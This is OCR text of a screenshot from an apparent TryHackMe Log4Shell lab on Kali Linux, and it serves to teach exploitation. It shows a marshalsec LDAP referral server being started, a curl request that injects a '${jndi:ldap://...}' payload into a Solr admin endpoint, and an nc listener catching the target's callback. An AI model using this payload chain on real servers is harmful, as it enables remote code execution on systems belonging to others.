 1 2 3 4
10.9.3.217
Fri 17 Dec, 14:53
Trash
File System
Home
thmaccess.ov
pn
log4j
kali@kali: ~
My IP Address
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.9.3.217  netmask 255.255.0.0  destination 10.9.3.217
inet6 fe80::3bb8:6a9e:80b1:f95b  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 111  bytes 14154 (13.8 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 187  bytes 27149 (26.5 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
LDAP Server
-rw-r--r-- 1 kali kali 413870 Dec 15 08:42 marshalsec.pdf
-rw-r--r-- 1 kali kali   7397 Dec 15 08:42 pom.xml
-rw-r--r-- 1 kali kali   5106 Dec 15 08:42 README.md
drwxr-xr-x 4 kali kali   4096 Dec 15 08:42 src
drwxr-xr-x 9 kali kali   4096 Dec 17 05:51 target
┌──(kali㉿kali)-[~/Desktop/log4j/marshalsec]
└─$ java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http:/
/10.9.3.217:8000/#Exploit"
Payload
┌──(kali㉿kali)-[~]
└─$ curl 'http://10.10.123.123:8983/solr/admin/cores?foo=$\{jndi:ldap://10.9.3.217:9999\}'
{
"responseHeader":{
"status":0,
"QTime":0},
"initFailures":{},
"status":{}}
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~ 61x42
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.9.3.217] from (UNKNOWN) [10.10.123.123] 42108
0
`�